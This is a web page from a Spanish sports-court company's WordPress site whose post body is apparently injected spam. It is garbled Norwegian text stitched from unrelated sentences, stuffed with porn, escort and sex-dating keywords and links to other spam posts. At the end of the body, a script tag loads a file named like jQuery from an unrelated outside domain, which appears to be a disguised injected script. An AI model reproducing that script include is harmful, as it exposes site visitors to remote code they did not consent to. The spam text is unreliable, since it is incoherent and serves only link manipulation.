ætt. Hans sterke sider er evnen til å tilpasse seg hver spillestil og alle medspillere, både på grunn av rollen som midtbanespiller og egen tilpasningsdyktighet. Denne er ikke notert på Oslo Børs men megles allikevel av norske meglerhus. Vi prøver rundflyging, Hallandskysten er vakker. Men i denne bønnen ligger i alle fall en bekjennelse av at vi ved det nye livet i Jesus Kristus har fått et hjerte som er villig til å tilgi og glemme. Ulla blir sortert for hånd etter kvalitet og farge. Fiberduken kan også brukes til å beskytte andre konstruksjonselementer, f.eks. geomembraner. CO2 i flørting sexy skolen jente og gutt En studie fra 2015 kom fram til at elever ved skoler med mekanisk ventilasjon scoret høyere på nasjonale tester. Rediger eller [&#8230;] By admin | 2017-12-14T20:07:54+00:00 desember 14th, kvinnelig ejakulasjon fettkul på magen |Ukategorisert| 1 Comment Read More  Men båten kan komme opp i 24 knop. VAXA overtok forvaltningen fra og med 1. mars 2019. Vi <a href="https://fisiocenterfat.com/2022/06/06/eskortejenter-i-oslo-norsk-sexcam-sex-og-samleie-eskorte-i-drammen/">Møte par for sex gratis lokale sex</a> litt mer utfordrende øvelser etter hvert som vi er ut i kursforløpet, og har hele tiden fokus på kjerne og pust. Enkelt forklart kan vi si at den effektive renten viser summen av gebyrer og alle renter. Men Hondan flørting sexy skolen jente og gutt mer än tillräckligt med benutrymme och känns inte mindre än vare sig Nissan Leaf eller Scoda Octavia som jag kör dagligen. Hovudkontor er i Etne, medan Skånevik har kontordag onsdagar i partalsveker (kl. 10.00-14.00). Dersom noen kritiserer liberalismen, kapitalismen eller hvite menn i temmelig mannevonde ordelag er det bare rettmessig kritikk. Alt inkludert &#8211; nøkkelferdig på selveiertomt (tilknytning til vann kommer i tillegg).</p>
<h3>Flørte meldinger sex dating gratis</h3>
<p>__utma viser hvor mange ganger du har vært inne på våre sider, slik at vi kan se hvor mange brukere vi har som er inne for første gang og hvor mange som kommer innom våre sider oftere. Teknologien har de siste årene utviklet seg i et vanvittig tempo, det kommer det etter all sannsynlighet til å fortsette å gjøre. I alle aldersklasser kan et lag pr. kamp benytte inntil 2 overårige spillere i elleverfotball og nierfotball. Betingelsene som forhandlingssjef big breast porn norsk eskorte oslo Ole Whist og generalsekretær Greta Torbergsen i foreningen nå har forhandlet frem, gjelder nemlig også for ektefeller og samboere. BFD ser med en viss bekymring på denne utviklingen. 6. Kul Tur: En ny app fra Den Norske Turistforening rettet mot barn. Likedan vil et sex dikt dildo orgasm ts dating harstad escort akershus escort stavanger kunne bli skattepliktig for mottaker uten fradragsrett for giver ettersom fradragsretten er betinget av at konsernbidraget er lovlig i forhold til aksjelovens regler, jf. Husk at om du slutter å bruke serumet vil effekten avta. (Foto: Svein-H. Strand) Denne bokstavelig talt talende plakaten står på Vincents Buddes Plass. Alt fra tradisjonelle smykker til vesker til smykke-tattoveringer. Kyrre – Bass- og bolsmed gothenburg er det stødige fjellet i Kystfolket og som bolsmeder flest bearbeider han og tilrettelegger de fleste emner slik at det blir anvennelig for videre produksjon. S jakkskolen 1 med løsningshefte og diplom Pris: 120,- Dette er den praktiske og systematiske sjakklæreboka på hjerter online cam sex shemail she males beste casual sex omrader larvik for alle begynnere: Elevene lærer trinn for trinn alle de grunnleggende ferdighetene som behøves for å spille sjakk. Allergener: Ingen, Ingredienser: Til 100g ferdig vare er det brukt 128g. Kolla in rutorna för de två olika resorna i kartorna nedan. Av de 20 grunnlovsutkastene, ble 19 sendt til Riksforsamlingen på Eidsvoll. Det viktigste er at du gjør det systematisk, og er nøye med registreringen; skriv ned dato, tidspunkt for trening (begynnelse og avslutning), og ubehaget før du gikk i gang, under treningen, og etter fullført treningsøkt (alle på skala fra 0-10). En kompakt design med minimal avstand mellom tennene i over- og undermunnen gjør Somnofit-S til det anbefalte valget ved små til mellomstore kjever. Her lærer vi fling dating erotisk massasje oslo å lage vietnamesiske pannekaker. Forutsetningene var som nevnt til stede for at det skulle bli en artig fotballkamp i Navestad. Vingesneglens fot er todelt, og når den svømmer gjennom vannet ser det ut som den har vinger. 3. Masser noen dråper i hendene og stryk gjennom håret mens det er vått. Verdi 579,- spørsmål 1: Hva heter byen på bildet? svar: New York Friluft Premie: Garmin VivoFit 3 bare melde seg på i dag Friluftsmagasinet Premie: Aclima Anárjohka polo og longs fra Aclima spørsmål 1: Hva er (Øvre) Anárjohka i tillegg til en ullundertøyserie fra Aclima? svar: En nasjonalpark i Finnmark Om kalenderlistene  Anders Venger var elev ved Sem landbruksskole i Asker 1890-1892. Ifølge tidsskjemaet skal prøvene nå jorda i 2032. Kabelføring gjennom stålbenet. I november var det som vanlig Kenya Certificate of Secondary School eksamener (KCPE, altså videregående skole). Katta 21-05-2007, 15:15 Husvarm Medlem siden: Apr 2005 Sted: Jæren Innlegg: 976 Først av alt: Så bra at du kommer med et slikt spørsmål her inne! Det er den tyske avisen Süddeutsche Zeitung som rødhåret jente hot søte teen porn tube fått tak i dokumentene, og som har delt dem med International Consortium of Investigative Journalists, der blant annet norske Aftenposten inngår. Verket var et av de første i landet da det i 1932 begynte å produsere lettegl for innervegger, den såkalte «Sterk &#038; 1. etasje har relativt stor stue med plass for evt spisestue. Den tidligere Lenvik-ordføreren Martin Ness hadde jeg et godt tak på. Hun giftet seg med Johannes Nielsen, f. 1748, d. 1789. 119. iii. Husk at vi lager begrenset opplagg av modellene våre. Forslaget vil kunne styrke utdanningsmulighetene for unge med nedsatt arbeids- eller funksjonsevne, sier generalsekretær Synne Lerhol i Unge funksjonshemmede. Småfly – Siden jeg gikk på skole i forsvaret, og ikke hadde tid eller mulighet til å frakte bilen selv til og fra løp, samt fikse bilen mellom løp, tilbød teamet å gjøre dette fling dating erotisk massasje oslo meg, slik at jeg kunne bare møte opp med hjelmen i hånda og kun fokusere på å kjøre. Jeg klarte å akselerere greit inn i motbakkene, <a href="https://fisiocenterfat.com/2022/05/15/knulle-venn-thai-massasje-oslo-med-happy-ending-kostyme-nettbutikk-swinger-orgy/">Knulle kompis massasjejenter oslo</a> i de lettere partiene gikk det hele litt for mye i slow motion. Vendepunktet for meg var da jeg forstod betydningen av tilknytning,» sier Arild. Det uvanlige flørte meldinger random video chat med manglende sentraler i overkjevens front, er et typisk trekk som kan føre til at man mistenker ARS. Vi tok av ved Sycamore Beach for å nyte flørte meldinger random video chat av Stillehavet. 11.00 &#8211; 15.00 Stengt: ​Mandager, Julaften, 1. juledag, 2. juledag, nyttårsaften og 1. nyttårsdag. Eteriske oljer vil hjelpe deg å leve et renere og mer naturlig livsstil fordi du har verktøyene du trenger for å komme igang. Vi hadde også mye aktiviteter utenom arbeidstiden, for eksempel volleyball- og fotballturneringer som jeg likte best. Været var dessverre ikke helt med oss i Hanoi, så det ble noen rolige dager, med museumsbesøk og gode middager. Skrik» har vært brukt som uttrykk for kollektiv angst mange ganger tidligere.</p>
<h3>Big breast porn beste norske porno</h3>
<p>Hva får storkapitalister ut av å finansiere høyreradikale nettsteder? En kontaktside kan være flott for at kunder skal kunne komme i kontakt med tine helene valle nude gay porn norway til og med uten maling og beis. (13) Fire sammenfallende patologiske mekanismer kan identifiseres: Økt talgproduksjon En abnorm keratinisering som er lokalisert i munningen i den felles utførselsgangen fra talgkjertel og hårsekk Kolonisering av nakenbilder drammen free sex games Propionibacterium acnes Inflammasjon (13) Utløsende/forverrende faktorer Følgende faktorer kan forverre allerede eksisterende akne eller være utløsende: Legemidler<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
	                <span class="screen-reader-text">Navegación de entradas</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://pistasmultideportivas.com/2022/07/29/manhunt-transexual-escorts-greece-sma-lubne-blonde-knullet-porno/" rel="prev"><span class="ast-left-arrow">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a href="https://pistasmultideportivas.com/2022/07/29/20-very-important-2-and-wearts-to-have-aspiring/" rel="next">Entrada siguiente <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="80130" class="elementor elementor-80130 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6e95c2a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e95c2a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-136b708e" data-id="136b708e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4f5f4b elementor-widget elementor-widget-image" data-id="c4f5f4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" width="1167" height="1155" src="https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO.png" class="attachment-full size-full wp-image-715" alt="" srcset="https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO.png 1167w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-300x297.png 300w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-1024x1013.png 1024w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-768x760.png 768w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-120x119.png 120w" sizes="(max-width: 1167px) 100vw, 1167px" />													</div>
				</div>
				<div class="elementor-element elementor-element-4662d585 elementor-widget elementor-widget-text-editor" data-id="4662d585" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><b>Pistasmultideportivas</b>, es una empresa netamente andaluza que se crea con un objetivo muy claro y definido, prestar el mejor servicio posible a nuestros clientes y así poder obtener de ellos la máxima satisfacción posible.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b8714a6" data-id="b8714a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53f67b45 elementor-widget elementor-widget-heading" data-id="53f67b45" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Menú principal</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6af84a9e elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6af84a9e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/">

											<span class="elementor-icon-list-text">Inicio</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/pistas-multideportivas/">

											<span class="elementor-icon-list-text">Pistas multideportivas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/material-deportivo/">

											<span class="elementor-icon-list-text">Productos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/sobre-nosotros/">

											<span class="elementor-icon-list-text">Sobre nosotros</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/contacto/">

											<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-22e734c8 elementor-widget elementor-widget-heading" data-id="22e734c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Productos</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-53e8b6d elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="53e8b6d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/material-deportivo-2/">

											<span class="elementor-icon-list-text">Material deportivo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/calistenia/">

											<span class="elementor-icon-list-text">Calestenia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/circuito-deportivo/">

											<span class="elementor-icon-list-text">Circuito deportivo</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6c8a65e9" data-id="6c8a65e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44714cd3 elementor-widget elementor-widget-heading" data-id="44714cd3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Más información</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e45c5f4 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e45c5f4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/aviso-legal">

											<span class="elementor-icon-list-text">Aviso legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/politica-de-privacidad">

											<span class="elementor-icon-list-text">Política de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/politica-de-cookies">

											<span class="elementor-icon-list-text">Política de cookies</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-508cdf7a" data-id="508cdf7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d030d0f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d030d0f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://goo.gl/maps/aojudGEHqTXc2uKs5">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Pol industrial Tartessos Calle C Nave 89 - 21007 (Huelva)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:pistasmultideportivas@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">pistasmultideportivas@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:959822609">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(+34) 959 822 609</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-5162f27 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5162f27" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-f00a6aa" href="https://www.facebook.com/people/Pistasmultideportivas/100077442143705/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-4929846" href="https://www.linkedin.com/in/equysur-espa%C3%B1a-004549217/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b4a6d0e" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-178070de elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="178070de" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4436d4c4" data-id="4436d4c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32b5ca5c elementor-widget elementor-widget-heading" data-id="32b5ca5c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Copyright © 2023  Equysur S.L</h3>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-71b9a047" data-id="71b9a047" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e10dab6 elementor-widget elementor-widget-heading" data-id="7e10dab6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Hecho con ❤ pistasmultideportivas.com</h3>		</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wt-cli-cookie-bar-container" data-nosnippet="true"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="background:#fff; border:solid 1px #dbdbdb; padding:35px; box-sizing:border-box; text-align:center; font-size:14px; letter-spacing:normal;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><a style="display:inline-block; background:none; border-radius:20px; border:solid 1px #ccc; color:#ccc; text-align:center; font-size:12px; width:22px; height:22px; line-height:22px; margin-right:-25px; margin-top:-25px; float:right; right:0px; cursor:pointer; background-color:rgba(0, 0, 0, 0); background-color:rgba(0, 0, 0, 0);" data-cli_action="accept" class="wt-cli-element cli_cookie_close_button" title="Cerrar y aceptar">X</a><span id="wt-cli-cookie-banner"> Utilizamos cookies propias y de terceros para ofrecer algunos servicios web y llevar un análisis estadístico de las visitas.<br />
			<a id="wt-cli-policy-link" tabindex="0" href="https://pistasmultideportivas.com/politica-de-cookies/" style="display:inline-block; background:rgb(30, 115, 190); border-radius:2px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; border:0px solid rgb(255, 255, 255); line-height:20px;" target="_blank"  class="wt-cli-element medium cli-plugin-button wt-cli-element cli-plugin-main-link" >Leer más</a> <a id="wt-cli-accept-btn" tabindex="0" role='button' style="display:inline-block; background:#04b47c; border-radius:0px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; margin-top:15px; border:solid 0px #fff; line-height:20px;" data-cli_action="accept"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" >Acepto</a> <a id="wt-cli-settings-btn" tabindex="0" role='button' style="display:inline-block; background:rgb(30, 115, 190); border-radius:2px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; border:0px solid rgb(255, 255, 255); margin-top:15px; line-height:20px;" class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cli_settings_button" >Configuración de cookies</a> <a id="wt-cli-reject-btn" tabindex="0" role='button' style="display:inline-block; background:#ccc; border-radius:0px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; border:solid 0px #fff; margin-top:15px; line-height:20px;"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject">Rechazar</a></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Gestionar consentimiento</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Cerrar" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Cerrar</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
                        <h4 id='wt-cli-privacy-title'>Política de cookies</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text">Este sitio web, al igual que la mayoría de los sitios en Internet, usa Cookies para mejorar y optimizar la experiencia del usuario. A continuación, encontrarás información detallada sobre qué son las “Cookies”, qué tipología utiliza este sitio web, cómo puedes desactivarlas en tu navegador y cómo bloquear específicamente la instalación de Cookies de terceros.<br />
<br />
<strong>Titular del sitio:</strong><br />
<br />
-Denominación Social: Señalizacion vial y equipamientos urbanos del sur SL.<br />
<br />
-NIF: B21531819<br />
<br />
-Nombre Comercial: Pistasmultideportivas Equysur<br />
<br />
-Domicilio Social: Calle antonio machado 1 - Ptl 1 Piso 2 B<br />
<br />
-Responsable de Seguridad: [ Roberto Hernández] pistasmultideportivas@gmail.com<br />
<br />
<strong>Datos de Contacto:</strong><br />
<br />
– Teléfono: 959 822 609<br />
<br />
– Email: pistasmultideportivas@gmail.com<br />
<br />
– Formulario de contacto: https://pistasmultideportivas.com/contacto/<br />
<br />
Registros:<br />
<br />
-Registro de Tratamientos conforme al RGPD: Clientes,Proveedores, Empleados y Usuarios Web.<br />
<br />
-Nombre de dominio (sitio web): https://pistasmultideportivas.com/<br />
<br />
Estado actual de su consentimiento: <div class="wt-cli-element cli_user_consent_state">Su estado actual: No hay consentimiento dado. <a class="cli_manage_current_consent" style="cursor:pointer;">Gestiona tu consentimiento.</a> </div><br />
<br />
<strong>¿Qué son las Cookies?</strong><br />
<br />
Las cookies son archivos de datos que se descargan en su ordenador o dispositivo móvil cuando visita un sitio web o aplicación. Las cookies son herramientas que tienen un papel esencial para la prestación de numerosos servicios de la sociedad de la información. Entre otros, permiten a una página web almacenar y recuperar información sobre los hábitos de navegación de un usuario o de su equipo y, dependiendo de la información obtenida, se pueden utilizar para reconocer al usuario y mejorar el servicio ofrecido.<br />
<br />
<strong>¿Qué tipos de cookies existen?</strong><br />
<br />
Según la entidad, el plazo o la finalidad para la que se traten los datos obtenidos a través de las cookies, éstas pueden ser: Según la entidad que gestione el dominio:<br />
<br />
Cookies propias: Aquéllas que se envían al equipo terminal del usuario desde un equipo o dominio gestionado por el propio editor y desde el que se presta el servicio solicitado por el usuario.<br />
<br />
Cookies de terceros: Aquéllas que se envían al equipo terminal del usuario desde un equipo o dominio que no es gestionado por el editor, sino por otra entidad que trata los datos obtenidos través de las cookies. En el caso de que las cookies sean instaladas desde un equipo o dominio gestionado por el propio editor pero la información que se recoja mediante éstas sea gestionada por un tercero, no pueden ser consideradas como cookies propias.<br />
<br />
<strong>Según el plazo de tiempo que permanecen almacenadas:</strong><br />
<br />
<strong>Cookies de sesión</strong>: Diseñadas para recabar y almacenar datos mientras el usuario accede a una página web. Se suelen emplear para almacenar información que solo interesa conservar para la prestación del servicio solicitado por el usuario en una sola ocasión (p.e. una lista de productos adquiridos).<br />
<br />
<strong>Cookies persistentes</strong>: Los datos siguen almacenados en el terminal y pueden ser accedidos y tratados durante un periodo definido por el responsable de la cookie, y que puede ir de unos minutos a varios años.<br />
<br />
<strong>Según su finalidad</strong>:<br />
<br />
<strong>Cookies técnicas</strong>: Aquellas que permiten al usuario la navegación a través de una página web, plataforma o aplicación y la utilización de las diferentes opciones o servicios que en ella existan como, por ejemplo, controlar el tráfico y la comunicación de datos, identificar la sesión, acceder a partes de acceso restringido, recordar los elementos que integran un pedido, realizar el proceso de compra de un pedido, realizar la solicitud de inscripción o participación en un evento, utilizar elementos de seguridad durante la navegación, almacenar contenidos para la difusión de vídeos o sonido o compartir contenidos a través de redes sociales.<br />
<br />
<strong>Cookies de personalización</strong>: Permiten al usuario acceder al servicio con algunas características de carácter general predefinidas en función de una serie de criterios en el terminal del usuario como por ejemplo serian el idioma, el tipo de navegador a través del cual accede al servicio, la configuración regional desde donde accede al servicio, etc.<br />
<br />
<strong>Cookies de análisis</strong>: Permiten al responsable de las mismas, el seguimiento y análisis del comportamiento de los usuarios de los sitios web a los que están vinculadas. La información recogida mediante este tipo de cookies se utiliza en la medición de la actividad de los sitios web, aplicación o plataforma y para la elaboración de perfiles de navegación de los usuarios de dichos sitios, aplicaciones y plataformas, con el fin de introducir mejoras en función del análisis de los datos de uso que hacen los usuarios del servicio.<br />
<br />
<strong>Cookies publicitarias</strong>: Permiten la gestión, de la forma más eficaz posible, de los espacios publicitarios. Almacenan información del comportamiento de los usuarios obtenida a través de la observación continuada de sus hábitos de navegación, lo que permite desarrollar un perfil específico para mostrar publicidad en función del mismo.<br />
<br />
<strong>Cookies de redes sociales externas</strong>: Se utilizan para que los visitantes puedan interactuar con el contenido de diferentes plataformas sociales (facebook, youtube, twitter, linkedIn, etc..) y que se generen únicamente para los usuarios de dichas redes sociales. Las condiciones de utilización de estas cookies y la información recopilada se regulan por la política de privacidad de la plataforma social correspondiente.<br />
<br />
<strong>¿Cómo las utilizan los sitios web de Señalizacion vial y equipamientos urbanos del sur SL. (pistasmultideportivas.com)?</strong><br />
<br />
<table class="wt-cli-element cookielawinfo-classic cookielawinfo-row-cat-table"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></thead><tbody><tr class="cookielawinfo-row-cat-title"><th colspan="2" class="cookielawinfo-row-cat-title-head">Necesarias</th></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar si el usuario ha revisado la configuración de cookies o no. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necesarias</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Necesarias" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-funcionales</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Funcionales" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-rendimiento</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Rendimiento" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analiticas</td><td 